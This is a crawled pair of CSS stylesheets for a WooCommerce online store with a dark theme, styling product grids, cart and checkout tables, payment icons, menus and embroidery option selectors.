.woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li span, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li span, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li span{border:none; color:#fff;}
.woocommerce ul.products .wpb_wl_preview_area .wpb_wl_preview:hover, .woocommerce ul.products .product-block-hover .button.yith-wcqv-button:hover{background:#000;}
.woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li span.current
{ border:none;background:rgba(0, 0, 0, 0.4) none repeat scroll 0 0; color:#fff;}

.archive.woocommerce .products .addto-cart-hover{   border: 9px solid rgba(255, 255, 255, 0.7);  border-radius: 50%;}
.archive.woocommerce ul.products li.product .addto-cart-hover:hover{ border: 9px solid rgba(255, 255, 255, 0.87);}
.woocommerce ul.products li.product .gridlist-buttonwrap{border:none;}
.woocommerce ul.products li .addto-cart-hover:hover .product_type_variable {   background-color: #000000 !important;	background-position: -28px -396px !important;}
.woocommerce ul.products.list .container-inner, .woocommerce-page ul.products.list .container-inner{ margin: 20px 0px 0;  padding: 10px;}
.woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel{
background:rgba(19,6,0,0.4);border:none;margin:0 0 15px;}
.single-product #content div.product .summary .price, .single-product #content div.product .summary p.price del{ color: #ffffff;}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a{background:rgba(19,6,0,0.4); color:#ffc400; border:none;}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a{background:rgba(158, 127, 108, 0.5); color:#fff; border:none;}
.woocommerce.single-product .entry-summary .yith-wcwl-add-to-wishlist{border:none;}
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{ border: 1px solid #8f6c55;}
.yith-wcwl-add-button a, .yith-wcwl-wishlistaddedbrowse .feedback a, .yith-wcwl-wishlistexistsbrowse a{color:#fff;}
.yith-wcwl-add-button, .yith-wcwl-wishlistaddedbrowse .feedback, .yith-wcwl-wishlistexistsbrowse .feedback{background:transparent url("images/megnor/plus1.png") no-repeat scroll 0 center;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{background:none;}
.woocommerce table.shop_table, .woocommerce-page table.shop_table, .woocommerce table.shop_table th, .woocommerce-page table.shop_table th, 
.woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th, .woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table, .woocommerce .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table td{ border-color: #8f6c55;}
.woocommerce #content table.cart td, .woocommerce #content table.cart th, .woocommerce table.cart td, .woocommerce table.cart th, .woocommerce-page #content table.cart td, .woocommerce-page #content table.cart th, .woocommerce-page table.cart td, .woocommerce-page table.cart th, .woocommerce table.shop_table td, .woocommerce-page table.shop_table td{border-color: #8f6c55;}
.woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text
{border:1px solid #8f6c55;}
.quantity input.qty, .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2, .woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods
{  border: 1px solid #8f6c55;}
.woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row{border:none;}
.select2-container .select2-choice{background:none; border:1px solid #8f6c55; color:#fff;}
.select2-default{color:#fff !important;}
.select2-container .select2-choice .select2-arrow b::after{border-color:#fff transparent transparent ;}
.select2-dropdown-open .select2-choice .select2-arrow b::after{border-bottom-color:#fff; border-top-color:transparent;}
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-message{background:rgba(19, 6, 0, 0.4);color:#fff;		
} 
.woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border:none;}
.woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info {border-top: 3px solid #ffc400;}
.woocommerce .woocommerce-info::before, .woocommerce-page .woocommerce-info::before{background-color: #ffc400;}
.yith-wcwl-add-button a:hover{color: #ffc400;}	
.yith-wcwl-add-to-wishlist{ left: -105px;}
.wpb_wl_preview_area{  right: -105px;}
.woocommerce-shipping-calculator .shipping-calculator-button:hover {color: #ffc400;	}
.woocommerce ul.products.list li.product h3, .woocommerce-page ul.products.list li.product h3 { border-bottom: medium none;    margin: 0; }	
.wishlist_table tr td.product-stock-status span.wishlist-in-stock{color:#fff;}
.woocommerce .woocommerce-message::before, .woocommerce-page .woocommerce-message::before{background-color:#ffc400;	}
.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message {  border-top: 3px solid #ffc400;}
.wpb_wl_product_title { color: #000000;	}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{ background: rgba(16, 9, 0, 0.3); padding:15px;}

/***********************Sidebar***********************/

.primary-sidebar .widget { border-bottom: 1px solid #8f6c55;}
.product-categories .expandable-hitarea, .widget_pages .expandable-hitarea, .widget_nav_menu .expandable-hitarea {background: transparent url("images/megnor/sprite-wc.png") no-repeat scroll -10px -127px;}
.product-categories .collapsable-hitarea, .widget_pages .collapsable-hitarea, .widget_nav_menu .collapsable-hitarea {background: transparent url("images/megnor/sprite-wc.png") no-repeat scroll -38px -127px;}

/****************************************Other Pages*************************************/
.staff-page .four-col .staff-social.icon-1, .staff-page .four-col .staff-social.icon-2, .staff-page .four-col .staff-social.icon-3, .staff-page .four-col .staff-social.icon-4, .staff-page .four-col .staff-social.icon-5, .staff-page .cols-4 .staff-social.icon-1, .staff-page .cols-4 .staff-social.icon-2, .staff-page .cols-4 .staff-social.icon-3, .staff-page .cols-4 .staff-social.icon-4, .staff-page .cols-4 .staff-social.icon-5{margin: 0 auto -38px;}
.staff-page article.hentry, .staff-page .single-team{border-color:#8f6c55;}
.staff-page .staff-position{margin: 10px 0;}
#team-posts-products .owl-buttons{background:transparent;}
.aboutus .tagline .text{color:#fff;}
.contact .about_content{width:75%;}
.address-label{color:#fff;}
.address-title.simple-title > span{border:none;}
.address-title.simple-title{color:#fff;}
.custom_address .address-text:hover{ border-color: #ffc400;}
.custom_address .address-text:hover .fa, .style3 #tab ul li a.current, .style3 #tab ul li a:hover{color: #ffc400;}
.options li a:active, .options li a.selected {background: rgba(19, 6, 0, 0.4) none repeat scroll 0 0;border: medium none;color: #ffc400;}
.options li a {background: rgba(158, 127, 108, 0.5) none repeat scroll 0 0;border: medium none;background: rgba(158, 127, 108, 0.5)background: rgba(158, 127, 108, 0.5);}
.options li a { color: #fff; }

.options li a:hover, .style1 #tab ul li a.current, .style1 #tab ul li a:hover {background-color:rgba(19, 6, 0, 0.4);color: #ffc400;}
#tab ul li a{background: rgba(158, 127, 108, 0.5); color:#fff;}
.accordion.style3 .accordion-title, .toggle.style3 .toggle-title, .accordion.style4 .single_accordion, .toggle.style4 .single_toggle {background-color: rgba(19, 6, 0, 0.4);border: 1px solid #8f6c55;}
.accordion.style1 .accordion-title, .toggle.style1 .toggle-title, .accordion.style2 .single_accordion, .toggle.style2 .single_toggle, .vertical_tab .tab_groupcontent, .horizontal_tab .tab_groupcontent, .style3 #tab ul li a
{ border: 1px solid #8f6c55; background:rgba(19, 6, 0, 0.4);}
.vertical_tab.style2 #tab ul li a.current, .vertical_tab.style2 #tab ul li a:hover {background: rgba(19, 6, 0, 0.4) none repeat scroll 0 0;border-color: #8f6c55 -moz-use-text-color #8f6c55 #ffc400;}
.vertical_tab.style2 #tab ul li a, .horizontal_tab.style2 #tab ul li a{border-color: #8f6c55;}
.horizontal_tab.style2 #tab ul li a.current, .horizontal_tab.style2 #tab ul li a:hover{background: rgba(19, 6, 0, 0.4) none repeat scroll 0 0;    border-color: #ffc400 #8f6c55 -moz-use-text-color;}
.service .description, .service .service-text, blockquote, q, .tm_progresbar.style-4 .progress_detail{color:#fff;}
.button i { color: #ffc400;}
.blockquote-inner.style-2 blockquote.blockquote, .blockquote-inner.style-3 blockquote.blockquote {background-color: rgba(19, 6, 0, 0.4);}
.blockquote-inner.style-4 blockquote.blockquote { border: 2px solid #8f6c55;}
.blockquote-inner.style-1 blockquote.blockquote{ background: transparent url("images/megnor/quote.png") no-repeat scroll 0 5px;   border-right: 5px solid #ffc400;}
.gallery-item:hover .gallery-caption { background: rgba(19, 6, 0, 0.5) none repeat scroll 0 0;box-shadow: 0 0 0 0 rgba(19, 6, 0, 0.4) inset, 0 0 0 16px rgba(19, 6, 0, 0.6) inset, 0 1px 2px rgba(19, 6, 0, 0.1);}
.portfolio-filter-container .block_hover {   background: rgba(19, 6, 0, 0.5) none repeat scroll 0 0;}

/**************footer*****************/

.brand_main .product-block{background:rgba(0, 0, 0, 0.3); padding:10px; }
.tm-logo-content .brand_main {    margin: 10px 12px;}
#footer-widget-area .fourth-widget{width: 290px;}
#footer-widget-area .third-widget { width: 225px;}
.product-block img{ opacity: 0.92;  transition: all 200ms ease 0s;}
.brand_main:hover .product-block img{opacity:1;}
.site-footer{background:rgba(19, 6, 0, 0.6);}
.footer-bottom{  border-top: 1px solid #6a5950;}
.footer-widget-right{ border-left: 1px solid #6a5950;}
.site-footer .newsletter-email{background:transparent;     border: 1px solid #7e6859; color:#fff; width:320px;}
.site-footer .newsletter .newsletter-submit {  background: transparent url("images/megnor/mail.png") no-repeat scroll 1px 8px;}
.site-footer .newsletter .newsletter-submit:hover {   background: transparent url("images/megnor/mail-hover.png") no-repeat scroll 1px 8px;}
.footer-widget-left .first-widget{width:252px;}
#to_top{background:transparent url("images/megnor/up.png") no-repeat scroll 0 0;}
.footer-widget .contact_wrapper {  line-height: 32px;}
.news_description { margin-bottom: 25px;}
.widget_search #searchform #searchsubmit , #searchsubmit{ border: 1px solid #a4816a; background:transparent url("images/megnor/search-h.png") no-repeat scroll 9px 9px;margin:0}
.widget_search #searchform .search-field {background:none; border: 1px solid #a4816a;  padding: 6px 10px 7px;}
.page-content #searchsubmit{border: 1px solid #a4816a;}
.contactform input, .contactform textarea {    background:rgba(19, 6, 0, 0.4);}

.style2.horizontal_tab .tab_groupcontent {    margin: -3px 0 0;}

.aboutus .title.service-text{color:#fff;}
.aboutus .service:hover .service-icon {  color: #ffc400 !important;}
.button_content_inner a, .staff-page .staff-position, .staff-page .staff-name, .staff-page .staff-social .icon .fa, .aboutus .single-testimonial .testimonial-title, .aboutus .single-testimonial blockquote q{color:#fff;}
.team-posts-content.posts-content .container:hover .staff-image-hover, .staff-page .item:hover .staff-content{background:none;}
.team-posts-content.posts-content .container:hover .staff-name{color: #ffc400;}
.testimonials-container .owl-theme .owl-controls .owl-page span{ border: 2px solid #fff;}
.testimonials-container .owl-theme .owl-controls .owl-page.active span, .testimonials-container .owl-theme .owl-controls.clickable .owl-page:hover span{ border: 2px solid #ffc400;}

/* Shortcode page*/
.code {    background: rgba(19, 6, 0, 0.4) none repeat scroll 0 0;  color: #c7a48d;   border: 1px solid #8f6c55;}
.blockquote-inner.style-2 blockquote.blockquote { color: #fff;}
.fa {color: #fff;}
.active_progresbar {    background: rgba(19, 6, 0, 0.4) none repeat scroll 0 0;}
.main-container.skill .active_progresbar{background:#ffffff;}
.highlight_light {    background-color: #c7a48d;    color: #ffffff;}
.highlight_dark {    background-color: #fff;    color: #797979;}
.style-1 .single-faq {background: rgba(19, 6, 0, 0.4) none repeat scroll 0 0;}
.single-faq .tog, .single-faq .tour li a{border: 1px solid #8f6c55;}
.faqs-content.style-1 .toogle_div span.faq_title::after {    color: #c7a48d;}
.faq_service .service .icon i{color:#fff !important;}
.your-messages, .your-sub, .your-uname, .your-mail { color: #fff;}
#yith-quick-view-content div.summary,#yith-quick-view-content div.summary .product_title,#yith-quick-view-content div.summary .price del,#yith-quick-view-content div.summary .product_meta a{color:#666666;}
#yith-quick-view-content .images {width: 40%;}
.comment-list .trackback a, .comment-list .pingback a, .comment-metadata a,.entry-meta a,.comment-author a,
.comment-notes, .comment-awaiting-moderation, .logged-in-as, .no-comments, .form-allowed-tags, .form-allowed-tags code{color:#ffffff;}
.comment-list .trackback a:hover, .comment-list .pingback a:hover, .comment-metadata a:hover,.entry-meta a:hover,.comment-author a:hover{color:#ffc400;}
.woocommerce #reviews #comments ol.commentlist li .meta, .woocommerce-page #reviews #comments ol.commentlist li .meta{color:#777777;}
.primary-sidebar .widget_search #searchform{margin:0;}
.attachment span.entry-date:before, .entry-content .edit-link a:before, .entry-meta .edit-link a:before, .site-content .byline a:before, .site-content .comments-link a:before, .site-content .entry-date a:before, .site-content .featured-post:before, .site-content .full-size-link a:before, .site-content .parent-post-link a:before, .site-content .post-format a:before{color:#ffffff;}

.contactform input, .contactform textarea {
    background: rgba(19, 6, 0, 0.4);
}

.hc .thumbnail {
    background: rgba(0,0,0,.4);
}

.adp, .adp table {
    color: #fff !important;
}

table.adp-placemark {
    background: none;
}

.widget_accepted_payment_methods .mobile_togglecolumn {
    display: none;
}

.adp-substep .adp-stepicon {
    display: none;
}

.adp-details, .adp-legal {
    color: #C5C5C5;
}

.yith-wcwl-wishlistexistsbrowse.show a, .yith-wcwl-wishlistaddedbrowse.show a {
   background: none;
}

input, textarea {
    background: rgba(0,0,0,.4);
}

.products .add_to_cart_button, .products a.button.yith-wcqv-button {
    display: none !important;
}

ul.products li.product a img, .woocommerce-page ul.products li.product a img {
    width: auto;
}

.woocommerce ul.products li .image-block > a, .woocommerce-page ul.products li .image-block > a {
    float: none;
}

.woocommerce ul.products li.product .image-block, .woocommerce-page ul.products li.product .image-block {
    width: 250px;
    height: 250px;
    valign: middle;
    background-color: white;
    padding: 8px;
}

ul.products li.product a img, .woocommerce-page ul.products li.product a img {
    width: auto;
    height: auto;
    max-height: 90%;
    max-width: 90%;
    margin: auto !important;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    position: absolute;
}

.woocommerce ul.products li .container-inner, .woocommerce-page ul.products li .container-inner {
    margin: 20px 9px;
    padding: 10px 10px 20px;
    height: 380px;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.tripleemfg.com/?display_custom_css=css&ver=e52a80c62c78394fa17b68b99f9d826c
body_size: 4202
content:
.header-search .search-field {
    padding: 10px 15px 10px 10px !important;
    width: 70% !important;
}

.header-search button {
    float: left !important;
    line-height: 25px !important;
}

form.checkout_coupon::after, div.coupon::after {
    content: "* Coupon codes (including free shipping) can not be combined. ";
    font-size: 12px;
    vertical-align: middle;
    padding: 5px !important;
    color: #ffc400;
    line-height: 13px;
    display: block;
    text-align: left;
}

.os-e .os-name:hover {
    color: #ffc400;
}

.os-e .os-name {
    color: #fff;
    font-family: "open sans";
    font-size: 14px;
    margin: 10px 0 8px;
    text-transform: capitalize;
}


.search-results ul.products li.product h3 {
min-height: 36px;
}

#main-content .os-index .os-hit-products {
background: rgba(19, 4, 0, 0.4) !important;
    display: flex !important;
    height: 465px !important;
    flex-direction: column;
}

#main-content .os-index .os-hit-products .os-image {
background-color: #fff !important;
border: 1px solid black !important;
padding: 10px !important;
}

#main-content .os-index .os-hit-products .os-image .os-helper img {
    width: inherit !important;
}

.tm-extra-product-options .radio_image {
    object-fit: contain;
    background-color: white;
    max-width: 100px;
    max-height: 100px;
    height: 100px;
    width: 100px;
}

.tm-extra-product-options-container .tm-radio {
    background-position: 0px -30px !important;
    width: 20px;
    height: 20px;
}

.tm-extra-product-options-container .tm-selected {
    background-position: -72px -30px !important;
}

.radio_image_label {
    width: 300px;
    display: inline-block;
    text-align: left;
    padding: 0em 0em 0em 1em;
}

button.olark-launch-button.olark-chat-tab.olark-size-md {
    margin-right: 80px !important;
}

.grecaptcha-badge {
    display: none;
}

.yith-wfbt-images td.image-td {
    background-color: white;
    width: 75px;
    padding: 5px;
    border: 1px solid black !important;
    text-align: center;
}

.yith-wfbt-section .yith-wfbt-submit-block {
    margin-top: 10px;
}

.yith-wfbt-section input.yith-wfbt-submit-button.button {
    margin-top: 14px;
}

.yith-wfbt-form {
    background: none;
}

.woocommerce-page ul.product_list_widget li img {
    margin: auto;
    max-height: 98%;
    max-width: 100%;
    float: none;
}

.embroidery-thread-color-ul .tc-active img.tmlazy.radio_image {
    border: 2px solid white;
    padding: 0px;
}

span.amount {
    padding-left: 0px;
}

td.product-thumbnail a { height: 75px; width: 75px; }
.woocommerce table.cart img, .woocommerce-page #content table.cart img, .woocommerce-page table.cart img {
    max-height: 76px;
    max-width: 76px;
}

.entry-content img {
    max-height: 100%;
    max-weight: 100%;
}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
    padding: 25px 10px !important;
    font-size: 14px !important;
    text-transform: uppercase !important;
    font-family: "Open Sans",Arial,Helvetica,sans-serif !important;
    font-weight: 700 !important;
    line-height: inherit !important;
    background: none !important;
    height: inherit !important;
}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item {
    height: inherit !important;
    vertical-align: top !important;
}

#mega-menu-wrap-primary {
    background: none !important;
}

#ubercx_addr_correction {
    background: #f00a08;
}

.select2-results__option {
    color: black;
}

.tm-extra-product-options ul.tmcp-elements.use_images_container li.tmcp-field-wrap {
    text-align: left;
}

.related.products .products.owl-carousel.owl-theme {
    margin-top: 25px;
}

 .related.products h2 {
    margin: 40px 0px 10px 0px;
}

.widget_search #searchform .search-field {
    width: 80%;
    padding: 7px 10px 7px;
}

.select2-results__option[aria-selected] {
    color: #000;
}

.vc_custom_1487628943130 {
    line-height: 45px;
}

.mega-menu ul li a {
padding: 25px 16px;
}

#menu-item-43087 > div > ul.sub-menu { margin-left: -200px; }
#menu-item-43087 > div > ul.sub-menu .row { width: 480px !important; text-align: left; }

.tp-bgimg.defaultimg {
    border-radius: 0px; 
    -webkit-border-radius: 0px; 
    -moz-border-radius: 0px;
    -o-border-radius: 0px;
}

.woocommerce .ywcps-wrapper .ywcps-nav-prev #default_prev, .woocommerce .ywcps-wrapper .ywcps-nav-next #default_next {
    margin: 0px -50px;
    width: 40px;
    height: 40px;
    background-color: rgba(19, 4, 0, 0.4);
    color: #fff;
border: 0px;
}



.blog-posts-content, .home .woocommerce ul.products {
    margin: 0px;
}

.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select, .chosen-container-single .chosen-single, .select2-container .select2-choice, .woocommerce #payment .form-row select, .woocommerce-page #payment .form-row select {
    border: 1px solid #8f6c55 !important; 
        background: rgba(0,0,0,.4) !important;
color: #fff !important;
    border-radius: 0px !important;
    padding: 4px 10px !important;
}

.chosen-container .chosen-results li.active-result {
color: #000;
padding-left: 5px;
}

.chosen-container .chosen-results li.active-result:hover {
color: #fff;
}

.primary-sidebar .widget {
    padding: 0 10px 30px 10px !important;
}

.woocommerce li.product:hover a img {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
}

.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
    transition: all 0.9s ease 0s;
    -webkit-transition: all 0.9s ease 0s;
    -moz-transition: all 0.9s ease 0s;
    backface-visibility: hidden;
}


.woocommerce .ywcps-slider ul.products li .container-inner {
    left: -18px;
}


.product .images .download_image {
    background: url(/wp-content/themes/arisestore/images/icon-download-2.png);
    height: 25px;
    width: 25px;
    z-index: 999;
    position: absolute;
    top: 20px;
    left: 20px;
}

.tc-wooslider-item {
    border: none !important;
    background: rgba(19, 4, 0, 0.4);
    font-family: "open sans";
    font-size: 14px;
    margin: 10px 8px 8px;
    text-transform: capitalize;
    padding: 10px;
    height: 450px;
}

.owl-carousel .owl-item img {
    transform-style: preserve-3d;
    height: auto;
    width: auto;
    margin: auto;
    text-align: center;
max-height: 250px;
    display: inline-block;
}

.tc-product-img-wrap {
    height: 250px;
background-color: #fff;
vertical-align: middle;
    padding: 0px 20px;
}


ul.accepted-payment-methods li.american-express span { background: url(/wp-content/themes/arisestore/images/megnor/credit-card-icons.png) 0px -80px !important; }
ul.accepted-payment-methods li.discover span { background: url(/wp-content/themes/arisestore/images/megnor/credit-card-icons.png) -295px -120px !important;; }
ul.accepted-payment-methods li.mastercard span { background: url(/wp-content/themes/arisestore/images/megnor/credit-card-icons.png) -118px -160px !important; }
ul.accepted-payment-methods li.paypal span { background: url(/wp-content/themes/arisestore/images/megnor/credit-card-icons.png) -177px -40px !important; }
ul.accepted-payment-methods li.visa span { background: url(/wp-content/themes/arisestore/images/megnor/credit-card-icons.png) -59px -80px !important; }


ul.accepted-payment-methods li span {
    display: inline-block;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    text-align: left;
    text-indent: -999em;
    background-position: 4px 4px;
    background-repeat: no-repeat;
    box-sizing: content-box;
}

ul.accepted-payment-methods li {
    margin: 0px;
    padding-left: 0;
    list-style: none;
    display: inline;
}

ul.accepted-payment-methods li span {
height: 40px;
width: 56px !important;
}

ul.accepted-payment-methods {
    text-align: center;
}
.product-category-header h1 {
    padding: 10px 0px;
    line-height: 26px;
    text-align: center;
}
.product-category-header p {
text-align: justify;
}

ul.products .product_details .product-name {
width: 266px;
}

.woocommerce-page ul.products .star-rating {
margin: 5px auto 5px;
}

.woocommerce-page ul.products li .container-inner {
height: 400px;
}

.product_list_widget span.product-image {
    width: 80px;
    height: 80px;
    line-height: 80px;
    float: left;
    position: relative;
    text-align: center;
    background-color: #fff;
    margin: 0px 10px 0px 0px;
border: 1px solid black;
}

.product_list_widget span.woocommerce-Price-amount.amount {
    font-weight: bold;
}

.product_list_widget li {
padding: 0px;
height: 90px;
}
.product_list_widget li a:hover {
    color: #ffc400;
}

.product_list_widget img.attachment-shop_thumbnail.size-shop_thumbnail.wp-post-image {
    vertical-align: middle;
    margin: auto;
float: none;
}

.widget_recently_viewed_products .product-title {
    font-size: 13px;
    line-height: 10px;
}


img.birthday-banner {
    margin-top: -34px;
    position: relative;
}

.home-page .woocommerce ul.products li.product a img {
width: auto;
}

.home-page .woocommerce ul.products li .container-inner {
    height: 420px;
}

.home-page .image-block img {
margin: auto !important;
}

.home-page .sku {
display: none;
}

.home-page .product-name {
line-height: 18px;
}

.woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a {
    background: none;
}

.woocommerce ul.products li.first, .woocommerce-page ul.products li.first {
    clear: none;
}

.woocommerce .widget_layered_nav ul.yith-wcan li span, .woocommerce-page .widget_layered_nav ul.yith-wcan li span {
    color: black;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li a:hover, .widget .yit-wcan-select-open:hover {
    text-decoration: none;
    color: black;
}
.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li a, .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li a:hover {
    color: #000000 !important;
}

.widget .yit-wcan-select-open, .widget .yit-wcan-select-open:hover {
    color: #FFFFFF;
    letter-spacing: 1.28px;
    height: 26px;
    padding: 4px 10px;
}

.primary-sidebar .widget.woocommerce ul li {
    padding: 0px;
}

.primary-sidebar .widget.woocommerce ul li a {
    margin: 4px 10px 4px 20px;
    width: 100% !important;
}

.yit-wcan-select-open {
    background-position: top 8px right;
}

.yit-wcan-select-open.active {
    background-position: bottom 8px right;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.chosen a {
    padding: 0px 6px;
}

.woocommerce #content div.product form.cart .variations label {
    font-size: 13px;
    white-space: nowrap;
}

.woocommerce #content div.product form.cart .variations label:after {
    content: ":";
}

.woocommerce #content div.product form.cart .variations td {
    padding: 18px;
}

.single_variation {
display: none !important;
}

#tab-measurements thead td:nth-child(1) {
    border-left: 1px solid transparent;
    border-top: 1px solid transparent;
}

#tab-measurements td {
    border: 1px solid #7E6859;
}

#tab-measurements table {
    border-collapse: collapse;
}

#tab-measurements tr:nth(0) {
border-top: 1px solid transparent;
}

.woocommerce-page div.product form.cart .variations td.label {
width: 100px;
}

.woocommerce #payment .payment_method_paypal div.payment_box, .woocommerce-page #payment .payment_method_paypal div.payment_box {
    background: #009cde;
    color: #f3f3f3;
    text-shadow: none;
}

.woocommerce #payment .payment_method_paypalpro div.payment_box, .woocommerce-page #payment .payment_method_paypalpro div.payment_box {
    background: transparent;
    color: #efefef;
    text-shadow: none;
}

.woocommerce #payment .payment_method_paypal div.payment_box:after, .woocommerce-page #payment .payment_method_paypal div.payment_box:after {
    border: 8px solid #009cde;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
}

.woocommerce #payment .payment_method_paypalpro div.payment_box:after, .woocommerce-page #payment .payment_method_paypalpro div.payment_box:after {
    border: transparent;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
}

.woocommerce #payment div.payment_box input.input-text, .woocommerce #payment div.payment_box textarea, .woocommerce-page #payment div.payment_box input.input-text, .woocommerce-page #payment div.payment_box textarea {
    border: 1px solid #8f6c55;
    box-shadow: none;
    -webkit-box-shadow: none;
}

.woo_pp_cart_buttons_div {
    margin-top: 10px;
}

.infoBox {
color: #464646;
font-size: 130%;
}

nav.woocommerce-MyAccount-navigation li a {
    background: rgba(158, 127, 108, 0.5);
    color: #fff;
    padding: 8px 10px;
    text-decoration: none;
    display: inline-block;
}

nav.woocommerce-MyAccount-navigation li.is-active a, nav.woocommerce-MyAccount-navigation li.is-active a:hover {
    background-color: rgba(19, 6, 0, 0.4);
    color: #ffc400;
}

nav.woocommerce-MyAccount-navigation ul {
    margin: 0;
    display: inline-block;
    list-style: none;
    clear: both;
}

nav.woocommerce-MyAccount-navigation li {
    margin: 0 3px 0 0;
    list-style: none;
    float: left;
}

.woocommerce-MyAccount-content {
    border: 1px solid #8f6c55;
    background: rgba(19, 6, 0, 0.4);
    padding: 20px;
    margin: 0px;
}

.yith-wcan-loading {
    height: 120px;
    background-size: 60px 60px;
}

.tc-tooltip {
    color: #fdb825;
    font-size: 1.25em;
    margin-left: .3em;
    margin-top: 2px;
    float: right;
}

.embroidery-text-div .tm-epo-field-label, .embroidery-font-div .tm-epo-field-label, .embroidery-thread-color-div .tm-epo-field-label {
    margin: 14px 10px 14px 40px;
    font-size: 13px;
    font-weight: normal;
    width: auto;
    float: left;
}

.tm-extra-product-options .tm-extra-product-options-container {
    width: 60%;
}

.tm-options-totals {
    margin-bottom: 10px;
}


.cart_totals .tax-total {
display: none;
}

td.product-thumbnail a {
    height: 75px;
    background: white;
    width: 75px;
    display: block;
    line-height: 75px;
    padding: 2px;
    margin: auto;
    border: 1px solid #452b14;
}

#order_comments_field {
    width: 100%;
}

.wcppec-checkout-buttons {
    text-align: right;
    display: none;
}

.woocommerce-checkout, .woocommerce-checkout h1 {
    color: #fff;
    font-family: 'Open Sans', Arial, Helvetica, sans-serif;
}

#ywqa_ask_question_text {
    margin: 10px 0px;
}

span.question-symbol, span.answer-symbol {
    background-color: #ffc405;
    padding: 0px 2px 4px;
}

span.question a, #show-all-questions a.show-questions, .parent-question {
    color: #c7a48d;
    font-weight: 600;
}

#ywqa_question_list a.write-first-answer:hover, div.question-content a.answer-now:hover, #ywqa-submit-question:hover {
    background: rgba(0,0,0,.4);
    color: #ffc405;
    padding: 8px 12px;
    font-weight: bold;
    text-transform: uppercase;
}

#ywqa_question_list a.write-first-answer, div.question-content a.answer-now, input#ywqa-submit-question  {
    background: rgba(0,0,0,.4);
    color: #fff;
    padding: 8px 12px;
    font-weight: bold;
    text-transform: uppercase;
}

input#ywqa-submit-question, input#ywqa-submit-question:hover {
padding: 8px 30px;
}

#ywqa-g-recaptcha {
    margin: 8px 0px;
}

.embroidery-thread-color-div .radio_image, #tm-tooltip img  {
border: 1px solid white;
}

.embroidery-font-div input.embroidery-font {
opacity: 1;
}

.embroidery-font-div .tm-extra-product-options-container {
    margin-left: 50px;
}

span.price.amount.final {
    margin-top: 10px;
}


.embroidery-font-ul .radio_image {
   margin-left: 30px;
}

.embroidery-font-ul .tm-radio input.tm-hide {
display: block !important; 
}

.embroidery-font-ul .tm-selected {
    background-position: -74px -37px !important;
    cursor: pointer;
}

.embroidery-font-ul .tm-radio { 
    display: block;
    position: relative; 
    float: left; 
    background: transparent url(/wp-content/themes/arisestore/images/megnor/check-box.png) -2px -37px no-repeat;
    width: 15px;
    height: 15px;
    margin-top: 10px;
    padding: 0px;
}

.embroidery-thread-color-ul .tm-selected + label img.radio_image {
  border: 2px solid white;
}

